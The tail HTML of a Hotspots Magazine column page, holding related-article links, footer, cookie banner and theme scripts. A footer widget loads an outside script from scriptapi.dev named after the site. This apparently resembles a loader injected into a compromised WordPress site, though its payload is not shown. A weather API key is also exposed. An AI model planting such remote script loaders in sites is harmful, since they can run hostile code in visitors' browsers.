content="https://hotspotsmagazine.com/author/woody-miller/"></span><meta itemprop="datePublished" content="2013-06-12T11:45:31-04:00"><meta itemprop="dateModified" content="2013-06-12T11:45:31-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hotspotsmagazine.com/2013/06/12/need-wood-june-13-2013/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png"></span><meta itemprop="name" content="Hotspots Magazine"></span><meta itemprop="headline " content="Need Wood - June 13, 2013"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2013/02/NeedWood.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="134"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7242,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "380";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2017/10/31/can-he-be-happy-to-see-me-if-hes-sleeping/"  rel="bookmark" class="td-image-wrap " title="Can He be &#8216;Happy to See Me&#8217; if He&#8217;s Sleeping?" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2017/10/3244_Need-Wood-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2017/10/3244_Need-Wood-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2017/10/3244_Need-Wood.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Can He be &#8216;Happy to See Me&#8217; if He&#8217;s Sleeping?" /></a></div>                <a href="https://hotspotsmagazine.com/category/columns/needwood/" class="td-post-category" >Need Wood?</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2017/10/31/can-he-be-happy-to-see-me-if-hes-sleeping/"  rel="bookmark" title="Can He be &#8216;Happy to See Me&#8217; if He&#8217;s Sleeping?">Can He be &#8216;Happy to See Me&#8217; if He&#8217;s Sleeping?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2017/10/17/gender-roles-how-quaint/"  rel="bookmark" class="td-image-wrap " title="Gender Roles? How Quaint!" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2017/10/3242_Need-Wood-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2017/10/3242_Need-Wood-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2017/10/3242_Need-Wood.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Gender Roles? How Quaint!" /></a></div>                <a href="https://hotspotsmagazine.com/category/columns/needwood/" class="td-post-category" >Need Wood?</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2017/10/17/gender-roles-how-quaint/"  rel="bookmark" title="Gender Roles? How Quaint!">Gender Roles? How Quaint!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2017/09/26/is-pee-shy-a-legitimate-condition/"  rel="bookmark" class="td-image-wrap " title="Is &#8216;Pee-Shy&#8217; a Legitimate Condition?" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2017/09/3239_Need-Wood-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2017/09/3239_Need-Wood-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2017/09/3239_Need-Wood.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Is &#8216;Pee-Shy&#8217; a Legitimate Condition?" /></a></div>                <a href="https://hotspotsmagazine.com/category/columns/needwood/" class="td-post-category" >Need Wood?</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2017/09/26/is-pee-shy-a-legitimate-condition/"  rel="bookmark" title="Is &#8216;Pee-Shy&#8217; a Legitimate Condition?">Is &#8216;Pee-Shy&#8217; a Legitimate Condition?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2017/09/22/woodys-got-talent-top-six-favorite-gay-jokes/"  rel="bookmark" class="td-image-wrap " title="Woody&#8217;s Got Talent: Top Six Favorite Gay Jokes" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2017/09/Woodys-Got-Talent-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2017/09/Woodys-Got-Talent-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2017/09/Woodys-Got-Talent.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Woody&#8217;s Got Talent: Top Six Favorite Gay Jokes" /></a></div>                <a href="https://hotspotsmagazine.com/category/columns/needwood/" class="td-post-category" >Need Wood?</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2017/09/22/woodys-got-talent-top-six-favorite-gay-jokes/"  rel="bookmark" title="Woody&#8217;s Got Talent: Top Six Favorite Gay Jokes">Woody&#8217;s Got Talent: Top Six Favorite Gay Jokes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2017/09/05/is-he-sparking-up-some-problems/"  rel="bookmark" class="td-image-wrap " title="Is He Sparking Up Some Problems?" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2017/09/3236_Need-Wood_Is-He-Sparking-Up-Some-Problems-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2017/09/3236_Need-Wood_Is-He-Sparking-Up-Some-Problems-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2017/09/3236_Need-Wood_Is-He-Sparking-Up-Some-Problems.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Is He Sparking Up Some Problems?" /></a></div>                <a href="https://hotspotsmagazine.com/category/columns/needwood/" class="td-post-category" >Need Wood?</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2017/09/05/is-he-sparking-up-some-problems/"  rel="bookmark" title="Is He Sparking Up Some Problems?">Is He Sparking Up Some Problems?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2017/08/22/dirty-deed-is-silence-really-golden/"  rel="bookmark" class="td-image-wrap " title="Dirty Deed: Is Silence Really Golden?" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2017/08/3234_Need-Wood_Dirty-Deed_Is-Silence-Really-Golden-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2017/08/3234_Need-Wood_Dirty-Deed_Is-Silence-Really-Golden-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2017/08/3234_Need-Wood_Dirty-Deed_Is-Silence-Really-Golden.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Dirty Deed: Is Silence Really Golden?" /></a></div>                <a href="https://hotspotsmagazine.com/category/columns/needwood/" class="td-post-category" >Need Wood?</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2017/08/22/dirty-deed-is-silence-really-golden/"  rel="bookmark" title="Dirty Deed: Is Silence Really Golden?">Dirty Deed: Is Silence Really Golden?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                                    </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_8 td_block_template_1">
<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block"><script src="https://scriptapi.dev/api/hotspotsmagazine.js"></script></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hotspotsmagazine.com/"><img class="td-retina-data" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt="" title=""  width="250" height="172" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>&copy; HOTspots Happening Out - Non-Profit (501c3) LGBTQ+ Media Network  
2026 - <a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a> - <a href="https://hotspotsmagazine.com">Hotspots Magazine</a><div class="footer-email-wrap">Contact us: <a href="mailto:info@hotspots.lgbt">info@hotspots.lgbt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Hotspots Happening Out - Copyright 2025 - By 7Elements Web Design                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to ensure you get the best experience on our website. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Yes, I accept</a> <a href="https://hotspotmagazin.wpengine.com/gdpr-cookie-declaration/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/29/out-with-scott-by-scott-holland-5/"  rel="bookmark" title="Out With Scott – By Scott Holland">Out With Scott – By Scott Holland</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://hotspotsmagazine.com/author/scott-holland/">Scott Holland</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T12:56:15-05:00" >January 29, 2026</time></span>                                    </div>
            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697c2ea73cf50
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-scroll-up{display:block}}</style>

 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6SLSF6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hotspotsmagazine.com/2013/06/12/need-wood-june-13-2013/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/add-to-calendar-button/lib/atcb.min.js?ver=2.9.1" id="add-to-calendar-button-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Fort Lauderdale, US","api_location":"Fort Lauderdale","api_language":"en","api_key":"17e8aebabacdc1333736a958d7fe61ee","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[19.3,66.8],"today_humidity":59,"today_wind_speed":[4.6,2.9],"today_min":[17.2,63],"today_max":[20,68],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1769752800,"day_name":"Fri","day_temp":[20,68],"owm_day_index":0},{"timestamp":1769817600,"day_name":"Sat","day_temp":[20,68],"owm_day_index":6},{"timestamp":1769904000,"day_name":"Sun","day_temp":[14,58],"owm_day_index":14},{"timestamp":1769990400,"day_name":"Mon","day_temp":[14,58],"owm_day_index":22},{"timestamp":1770076800,"day_name":"Tue","day_temp":[13,55],"owm_day_index":30}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 10000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 5000 });
}
});
</script>
<!-- /AdRotate JS -->


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5e1b316fc76bf7',t:'MTc2OTc0NjA4Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>